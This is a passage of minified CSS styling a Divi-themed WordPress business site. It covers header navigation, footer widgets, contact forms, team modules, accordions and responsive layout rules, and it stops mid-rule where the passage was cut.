.et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#202b6e}.footer-widget h4{color:#202b6e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#202b6e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#202b6e}a{color:#202b6e}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-menu li a{font-size:17px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:17px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#202b6e}#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333333}.footer-widget{color:#333333}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#9d722d}.footer-widget li:before{border-color:#333333}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#9d722d}#et-footer-nav .bottom-nav li.current-menu-item a{color:#9d722d}.bottom-nav,.bottom-nav a{font-size:16px}#footer-info,#footer-info a{color:#7a7a7a}body .et_pb_button{background-color:#202b6e;border-width:4px!important;border-color:#202b6e;border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#0327a8;border-color:#0327a8!important;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:65px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:65px}.et_header_style_split .centered-inline-logo-wrap{width:130px;margin:-130px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:130px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:130px}.et_header_style_centered #top-menu>li>a{padding-bottom:23px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:56px 0 56px 0!important}.et_header_style_centered #main-header .logo_container{height:130px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:23.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:38px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:75px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:75px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:144px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:89px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#202b6e}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#202b6e!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'PT Serif',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'PT Serif',Georgia,"Times New Roman",serif}#main-header,#et-top-navigation{font-family:'PT Serif',Georgia,"Times New Roman",serif}body #page-container #sidebar{width:30%}body #page-container #left-area{width:70%}.et_right_sidebar #main-content .container:before{right:30%!important}.et_left_sidebar #main-content .container:before{left:30%!important}html body{font-size:18px;font-weight:normal}h1,h2,h3,h4,h5,h6{font-weight:600!important}.fa{display:inline-block!important}body:not(.et_pb_pagebuilder_layout) #main-content{background-color:#fff!important}#et_mobile_nav_menu{text-transform:uppercase}.tt-visuallyhidden{display:none}.wpcf7-form label,.tt-gray{color:#757575!important}.et_pb_blurb_content p:last-of-type,p:last-of-type{padding-bottom:1em}.entry-content ul{margin-left:15px}.entry-content ol{padding:0 0 23px 1em;margin-left:15px;list-style-position:outside}.pagination{padding-bottom:30px!important}h1,h2,h3,h4,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em;font-weight:600}.tt-body-link.tt-light a{color:#fff!important}.tt-body-link.tt-light a:hover{border-bottom:1px solid #fff;color:#fff!important}.tt-subtitle{padding-bottom:20px!important;text-transform:uppercase!important;font-size:25px!important;line-height:1.3em!important}.tt-hero-header .et_pb_slide_description h1.et_pb_slide_title{padding-bottom:0}.tt-home-hero h1.tt-section-header{font-size:70px!important}h2.tt-section-header{font-size:45px!important}h3.tt-section-subheader{font-size:30px!important}h4.tt-section-subheader{font-size:20px!important}h5.tt-section-subheader{font-size:19px!important}p.et_pb_member_position{font-size:15px;line-height:1.4em}.tt-header-color{color:#202b6e!important}.tt-header-color-light{color:#202b6e!important}.tt-homepage-hr{border-style:solid;color:#a71e25!important;width:70%;border-width:2px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{text-transform:capitalize;border-radius:0px;font-size:18px}ul.tt-section-list.tt-no-padding-btm{padding-bottom:0}.tt-no-padding-btm,.tt-no-padding-btm p{padding-bottom:0!important}.tt-list-padding-top{padding-top:15px!important}.et_right_sidebar #main-content .container:before{display:none}.et_right_sidebar #sidebar{padding-left:0px;text-align:center}.tt-mobile-contact{display:none}.et_pb_tabs ul{margin-left:0px}.owl-stage{display:flex;align-content:center;align-items:center}#al55_wdgt89_144pw_widgetbuttonframe{width:180px!important}p.post-meta{display:none}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-bottom:58px}div#media_image-4 a:hover{border-bottom:0px}.tt-row-centers{align-content:center;align-items:center}.tt-no-padding-bottom{padding-bottom:0px!important}.tt-no-hover-effect:hover{border-bottom:none!important}p.tt-no-padding-btm{padding-bottom:0!important}.et_pb_testimonial span.et_pb_testimonial_author{margin-top:20px!important}.tt_sidebar_widget h2.widgettitle{display:none}p.tt-services-p{height:160px}p.tt-services-p.userway-s14-active{height:auto!important}#tt-header-wrap #top-header #et-info{text-align:center;float:none!important}.tt-top-header-translator{display:inline-block}.tt-top-html-custom .tt-header-btn{margin-left:5px}.tt-logo-left-big #top-header{z-index:99999999999}#main-header{top:0!important}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:72px!important}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{margin-top:0!important}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:30px 0 0 0!important}#top-menu li a,.et_search_form_container input{font-weight:500}#top-menu li{padding-right:12px!important}#top-menu li ul.sub-menu>li{padding-right:0!important}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{padding-bottom:0px!important}.blank-link{cursor:default}.centered-inline-logo-wrap{width:280px!important}.et-fixed-header .centered-inline-logo-wrap{width:180px!important}.et_fixed_nav #main-header.et-fixed-header{top:0px!important}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-53px 0}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90%;animation:none!important}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap,.logo_container{transition:none!important}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:-15px}#top-menu-nav>.nav>li>ul.sub-menu>li>a{min-width:auto}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu{top:-3px;padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li{padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li>a{width:100%}#top-menu li>ul.sub-menu>li>a{width:100%;min-width:200px!important}#top-menu-nav>.nav li li.tt-careers-sub ul{left:200px}.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgb(0 0 0 / 40%)!important}.tt-home-hero .et_pb_slide{height:60vh!important;min-height:450px!important}.tt-home-hero .hero-inner .et_pb_slide{height:90vh!important;min-height:700px!important;background-position:center!important}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{transform:none}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 8% 10%}.tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-home-hero .et_pb_slides .et_pb_slide_description{padding:0!important}p.tt-banner-btn a.et_pb_button:nth-child(1),p.tt-banner-btn a.et_pb_button:nth-child(2){margin-right:5px!important}p.tt-banner-btn a.et_pb_button{margin-top:0px;margin-bottom:15px;width:100%;max-width:190px}a.et_pb_button.tt-hero-btn:nth-child(1){margin-right:10px}.tt-office-gallery.et_pb_bg_layout_light .et-pb-arrow-prev,.tt-office-gallery.et_pb_bg_layout_light .et-pb-arrow-next{color:#fff!important}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-color:#aeafaf;border-left-width:1px;padding:0px 0px 1px 15px;border-style:solid}.tt-services-blurb .et_pb_blurb_description,.tt-contact-blurb .et_pb_blurb_description{padding:0px 0px 0px 15px}.tt-services-accordion .et_pb_toggle{padding:15px;border:1px solid #0f2c60;margin-bottom:10px!important}.tt-services-accordion .et_pb_toggle_content{padding-top:10px}.tt-services-accordion ul{padding-bottom:0!important}.tt-services-accordion .et_pb_toggle_title:before{color:#0f2c60}.translated-ltr p.tt-services-desc{min-height:100px}.translated-ltr .tt-serv-p{height:auto!important}.translated-ltr .tt-services-blurb h4.et_pb_module_header a{font-size:20px}.translated-ltr #menu-services a,.translated-ltr .tt-sidebar-getintouch a,.translated-ltr .tt-capitalize,.translated-ltr a.tt-capitalize,.translated-ltr #footer-info .tt-capitalize{text-transform:capitalize!important}.tt-footer-location-blurb{position:relative;width:100%}#block-8 .ft-logo a:hover{border-bottom:none}.tt-footer-location-blurb .et_pb_blurb_content{max-width:100%}.tt-footer-location-blurb:hover .et_pb_image_wrap:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0;background-color:rgba(192,135,46,0.95)}.tt-footer-location-blurb:hover h4.et_pb_module_header{visibility:hidden}.tt-footer-location-blurb:hover .middle{opacity:1}.tt-footer-location-blurb h4.et_pb_module_header{text-align:center;font-size:15px;text-transform:uppercase;background:#202b6e;color:#fff;padding:4.5% 5%;margin-top:-9px;font-weight:500}.tt-footer-location-blurb .et_pb_main_blurb_image{margin-bottom:0px}.tt-footer-location-blurb img{opacity:0!important}.tt-footer-location-blurb .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;width:100%}.tt-footer-location-blurb .text{color:white;font-size:16px;padding:16px 32px}.tt-footer-location-blurb .text p{color:#fff;font-size:15px;text-transform:uppercase;line-height:1.3em;font-weight:500}.tt-footer-location-blurb .middle .text a{font-weight:500;border:1px solid #fff!important;font-size:14px!important;text-transform:uppercase!important;padding:12px 20px;border-radius:0px!important;color:#fff!important}#footer-widgets .footer-widget li a:hover{color:#2f32b5}.et-social-icon a i.fa{color:#ffffff!important;text-align:center;font-size:15px;margin-top:6.5px;font-family:'Fontawesome'}.et-social-icon a{margin-right:0px;margin-left:0px!important;-webkit-transition:all 0.3s;transition:all 0.3s;position:relative;-webkit-border-top-left-radius:50%;border-top-left-radius:50%;-webkit-border-top-right-radius:50%;border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;border-bottom-right-radius:50%;-webkit-border-bottom-left-radius:50%;border-bottom-left-radius:50%;background-clip:padding-box;margin-left:1rem;display:inline-block;width:1.8rem;height:1.8rem;text-align:center;background-color:#202b6e}ul#menu-quick-menu li:last-child{margin-bottom:0!important}#main-footer .container #footer-widgets .footer-widget{margin-bottom:0px!important}p#footer-info{padding-bottom:0}#footer-bottom{padding:15px}.blog-summary-top{display:none}#left-area{padding-bottom:0px}.pagination{padding-bottom:0px!important}.et_pb_post{margin-bottom:58px}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:0px!important}.single .et_pb_post{margin-bottom:0px!important}.single .post{padding-bottom:0px!important}body:not(.et-tb).search-results #main-content .container,body:not(.et-tb-has-header).search-results #main-content .container,body:not(.et-tb).search-no-results #main-content .container,body:not(.et-tb-has-header).search-no-results #main-content .container,body:not(.et-tb).error404 #main-content .container,body:not(.et-tb-has-header).error404 #main-content .container{padding:80px 0}.search-results h2.entry-title a:hover,translated-ltr .search-results h2.entry-title:hover{color:#2f32b5!important}@media (max-width:980px){.et_header_style_centered #et_top_search,.et_vertical_nav.et_header_style_centered #main-header #et_top_search,.et_header_style_split #et_top_search,.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:block!important;float:right;z-index:99999}.et_header_style_centered #et_search_icon:before{top:7px;left:-3px}.et_header_style_split #et_search_icon:before{margin-top:0;left:-18px}.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:block}.et_header_style_centered .container.et_search_form_container,.et_header_style_split .container.et_search_form_container.et_pb_search_visible,.et_header_style_split .container.et_search_form_container.et_pb_search_form_hidden{max-width:100%!important}.et_header_style_centered .container.et_search_form_container.et_pb_search_visible,.et_header_style_split .container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered .et_pb_menu_hidden #et_search_icon:before,.et_header_style_centered .et_pb_menu_hidden .mobile_menu_bar,.et_header_style_centered .et_pb_menu_hidden .select_page,.et_header_style_split .et_pb_menu_hidden #et_search_icon:before,.et_header_style_split .et_pb_menu_hidden .mobile_menu_bar,.et_header_style_split .et_pb_menu_hidden .select_page{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered .et_pb_menu_visible .select_page,.et_header_style_split .et_pb_menu_visible .select_page{opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{right:5px}.et_header_style_centered .et-search-form input,.et_header_style_split .et-search-form input{left:10px;right:auto}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field,.et_vertical_nav.et_header_style_centered .et-search-form input,.et_vertical_nav.et_header_style_centered span.et_close_search_field,.et_header_style_split .et-search-form input,.et_header_style_split span.et_close_search_field{top:unset!important;line-height:2em}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{bottom:20px}.et_header_style_centered .et-search-form,.et_header_style_split .et-search-form{width:100%!important;max-width:100%!important;bottom:20px}.et_header_style_centered .et_close_search_field:after,.et_header_style_split .et_close_search_field:after{margin-top:-2px}}.tt-faq-accordion .et_pb_toggle{margin-bottom:10px;padding:15px;background-color:#fff;border:1px solid #943734}.tt-faq-accordion .et_pb_toggle_title{padding:0 20px 0 0!important}.tt-faq-accordion .et_pb_toggle_title:before{color:#943734!important}.tt-locations-accordion .et_pb_toggle{background-color:transparent!important;margin-bottom:10px!important;padding:15px!important;border:1px solid #fff!important}.tt-locations-accordion .et_pb_toggle .et_pb_toggle_title{padding:0!important}.tt-locations-accordion .et_pb_toggle_content{padding-top:10px}.tt-locations-accordion .et_pb_toggle_title:before{display:none}.closing-process-accordion .et_pb_toggle{margin-bottom:10px!important;background-color:#fff;padding:15px;border:1px solid #0f2c60}.closing-process-accordion .et_pb_toggle_title{padding:0 15px 0 0}.tt-legal-section .et_pb_text{display:table;height:100%}.tt-legal-section .et_pb_text_inner{display:table-cell;vertical-align:middle}.tt-team-module .et_pb_member_position{padding-bottom:0px}.tt-team-module .et_pb_team_member_image{margin:0 auto 12px;text-align:center}.tt-team-module:hover img{-ms-transform:scale(1.00)!important;-webkit-transform:scale(1.00)!important;transform:scale(1.00)!important;-webkit-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);-moz-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);-o-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995)}.tt-team-module{border:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;overflow:hidden;width:100%;position:relative;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tt-team-module img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-ms-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);-webkit-transform-origin:bottom;-moz-transform-origin:bottom;-ms-transform-origin:bottom;-o-transform-origin:bottom;transform-origin:bottom}.tt-row-team .et_pb_team_member_image,.tt-row-team .et_pb_team_member_image img{width:100%;max-width:100%}.tt-team-module .et_pb_team_member_description{padding:0px!important}a.tt-link-white{color:#ffffff;text-decoration:none}a.tt-link-white:hover,.et_pb_text_inner a.tt-link-white:hover{border-bottom:1px solid #ffffff!important;color:#ffffff!important}.et_pb_blurb_description a.tt-link-white:hover{border-bottom:1px solid #ffffff!important;color:#ffffff!important}@media (max-width:980px) and (min-width:768px){.et_pb_column .et_pb_team_member_description{display:unset}}@media (max-width:980px){html body{font-size:16px!important}#top-header .container{background-color:#ffffff}#et_search_icon:before{top:28px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:17px}.et_mobile_menu li a{text-transform:uppercase}.tt-team-row .et_pb_text,.tt-team-row .et_pb_button_module_wrapper{text-align:center}.tt-section-team .et_pb_column_5{padding-top:0px}.tt-team-module img{margin-bottom:10px}.translate a{width:100px}.hero-inner .translate a:after{bottom:1px!important}.tt-team-row .et_pb_column{margin-bottom:5px}.translated-ltr p.tt-banner-btn a.et_pb_button,.translated-ltr body a.et_pb_button,.translated-ltr .translate a{font-size:15px!important}.et-social-icons li{margin-bottom:0px!important}#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100%!important;margin-right:0!important}.footer-widget .et_pb_widget{float:none;text-align:center}.wp-block-gallery.has-nested-images figure.wp-block-image img{width:250px!important;margin:0 auto}}@media (max-width:767px){html body{font-size:15px!important}.et_pb_team_member_image{margin:0 auto 15px!important}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:16px}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 8% 14%}}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_container,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_container,.tt-hero-half .tt-home-hero .et_pb_fullwidth_header_container,.tt-hero-full .tt-home-hero .et_pb_fullwidth_header_container{display:table!important;table-layout:fixed;height:100%!important;width:100%!important}img.googleplay{margin-right:10px}.tt-team-section .et_pb_team_member_image{max-width:320px}.tt-team-section .et_pb_team_member_image img{width:100%}@media (max-width:980px) and (min-width:768px){.et_pb_column .et_pb_team_member_image{float:none;margin:0 auto 15px}}.tt-lordicons-row .et_pb_main_blurb_image{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tt-lordicons-row .et_pb_main_blurb_image{display:block}}@supports (-ms-ime-align:auto){.tt-lordicons-row .et_pb_main_blurb_image{display:block}}.tt-sidebar-btns{display:block!important;width:100%}.tt-sidebar-btns a.tt-btn{display:inline-block;width:40%}.translated-ltr .tt-sidebar-btns{display:block}div#tt-sidebar-widget-2{margin-bottom:30px}.et_pb_column_single{padding-bottom:16px}.et_pb_pagebuilder_layout #main-content .et_section_specialty .et_pb_widget_area .et_pb_widget,body:not(.et_pb_pagebuilder_layout) #sidebar .et_pb_widget{padding:0px;box-shadow:none;border-top:none;background-color:transparent;margin-bottom:0}.tt-sidebar-container{padding-bottom:10px;border:solid 1px rgba(102,102,102,0.5)}.tt-sidebar-info{margin-bottom:0px}.tt-sidebar-info h4{font-size:20px!important;padding-bottom:5px;padding-top:10px}.tt-sidebar-services{padding-bottom:0px!important}.tt-sidebar-services h4{padding:20px 0 10px!important}.tt-sidebar-btns{display:inline-flex;margin-bottom:5px}.tt-sidebar-btns a.tt-btn{letter-spacing:0px;z-index:1;font-weight:500;padding:10px 5px;border-radius:0px;background-color:transparent;margin-left:0px!important;color:#202b6e!important;text-align:center;font-size:17px;text-transform:uppercase;margin-bottom:0!important}.tt-sidebar-btns .fa{display:block!important}.tt-sidebar-getintouch{display:block;font-weight:500}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{display:block;font-size:16px;text-transform:capitalize;font-weight:500}.tt-sidebar-getintouch .fa{display:inline-block}.tt-sidebar-btns a.tt-btn:hover{color:#2f32b5!important}.tt-sidebar-getintouch a,.tt-sidebar-getintouch i.fa{color:#202b6e!important}.tt-sidebar-getintouch i.fa-phone{transform:rotate(0deg);font-weight:400}.tt-sidebar-btns a.tt-btn:first-child{margin-left:0px!important}.tt-sidebar-btns .fa{border-bottom:solid 1px #333333;font-size:40px;margin:0 auto 5px;padding-bottom:10px}.fa-fw{width:40px}.tt-sidebar-getintouch{font-weight:500;padding:0 20px 20px!important}.tt-contact-blurb .et_pb_main_blurb_image{margin-bottom:0px}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:58px}.tt-sidebar-btns a.tt-btn{text-transform:capitalize}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-weight:500!important;text-transform:capitalize}.translated-ltr .tt-sidebar-btns a.tt-btn{display:block;width:100%;margin:0 auto!important}.translated-ltr .tt-contact-blurb .fa{margin-right:5px}.tt-wide-footer .et_pb_blurb_description a:hover{border-bottom:1px solid}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea{border:none!important;border-bottom:1px solid #31444e!important;color:#4e4e4e!important;background-color:transparent!important;font-size:15px!important}.wpcf7-form textarea#comments{border-bottom:1px solid #31444e!important}.tt-homepage-contact .wpcf7-form input[type=text],.tt-homepage-contact .wpcf7-form input[type=password],.tt-homepage-contact .wpcf7-form input[type=tel],.tt-homepage-contact .wpcf7-form input[type=email],.tt-homepage-contact .wpcf7-form input.text,.wpcf7-form input.title,.tt-homepage-contact .wpcf7-form select,.wpcf7-form textarea{border-bottom:1px solid #fff!important}textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.tt-homepage-text-form{height:150px!important}.tt-homepage-contact ::-webkit-input-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact :-moz-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact ::-moz-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact :-ms-input-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact .wpcf7-quiz-label,.tt-homepage-contact p{color:#fff!important}.tt-homepage-contact div.wpcf7-response-output{color:#fff!important}.tt-two-form .wpcf7-form-control-wrap{width:49%!important;display:inline-block}.tt-two-form .wpcf7-form-control-wrap{margin-right:2%}.tt-two-form .wpcf7-form-control-wrap:last-child{margin-right:0!important}.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:15px}.tt-homepage-contact .wpcf7-form input[type=text],.tt-homepage-contact textarea.wpcf7-form-control,.tt-homepage-contact .wpcf7-form input[type=email]{color:#fff!important}.tt-homepage-contact .wpcf7-form input[type=text]::placeholder,.tt-homepage-contact textarea.wpcf7-form-control::placeholder,.tt-homepage-contact .wpcf7-form input[type=email]::placeholder{color:#fff!important}p#footer-info{font-size:14px}#footer-info .glink:hover{border-bottom:none!important}.container #footer-widgets .footer-widget li:last-child{margin-bottom:0}#main-footer #footer-widgets .footer-widget:nth-child(1){margin-bottom:35px!important}input.wpcf7-form-control.wpcf7-submit.tt-btn{margin-bottom:0px!important}span.tt-character-count{font-weight:600;font-style:italic}p.tt-homepage-form-submit{padding-bottom:0}.c-circle-menu{bottom:60px!important;right:0px!important}#footer-widgets{padding:80px 0}#main-footer .footer-widget h4{color:#202b6e}#main-footer{background-color:#ffffff!important}.search #main-footer,.single #main-footer,.error404 #main-footer{background-color:#fff!important;border-top:solid 3px #202b6e}.footer-widget{margin-bottom:0px!important}#footer-info a{font-weight:500;color:rgba(255,255,255,0.50)}.tt-footer-btn{font-size:15px;margin-left:0px!important;min-width:150px}.tt-footer-btn:hover{border-bottom:0px!important}.et-social-icons{float:left}.et-social-icons .fa{color:#202b6e;font-size:25px}.et_pb_text_inner a:hover,.et_pb_blurb_description a:hover,.tt-wide-footer a:hover,#main-footer a:hover,.tt-sidebar-getintouch a:hover{border-bottom:1px solid;color:#2f32b5!important}.tt-sidebar-getintouch a:hover i{color:#2f32b5!important}.et-social-icons a:hover,#footer-info .tt-btn:hover,a.tt-no-border-hover:hover{border-bottom:none!important}#footer-info{float:none;text-align:center}#footer-bottom{background-color:#060606}.footer-widget{font-size:15px}.footer-widget .et-social-icons li{margin-left:5px}.footer-widget .et-social-icons li:first-child{margin-left:0px}#footer-widgets .footer-widget li:before{display:none}#footer-widgets .footer-widget li{padding-left:0}.tt-faq-blurb .et_pb_main_blurb_image,.tt-faq-blurb .et_pb_main_blurb_image img{width:100px}.translate a{position:relative;padding-right:15px!important;margin-right:10px!important;color:white;font-weight:500;font-size:15px!important}.translate a:after{content:"\35"!important;right:-5px!important;bottom:-4px!important;font-size:20px!important}.translate a:hover{border-bottom:1px solid 